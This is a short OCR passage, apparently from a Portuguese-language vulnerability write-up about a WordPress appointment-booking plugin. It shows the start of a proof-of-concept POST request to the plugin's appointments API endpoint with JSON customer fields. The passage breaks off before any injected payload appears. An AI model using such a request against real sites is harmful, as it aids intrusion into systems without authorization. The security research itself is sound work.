
vulnerabilidade através da análise do código e
manipulei a requisição à API para demonstrar a
exploração. O payload é injetado através de uma
requisição POST para o endpoint de
agendamentos:
POST http://example.com/wp-
json/ssa/v1/appointments HTTP/1.1

Content-Type: application/json

{

  "appointment_type_id":"1",

  "customer_information":{

    "Name":"Nome de Teste",

    "Email":"
teste@exemplo.com
",

    "Phone":"",

    "Address":"",
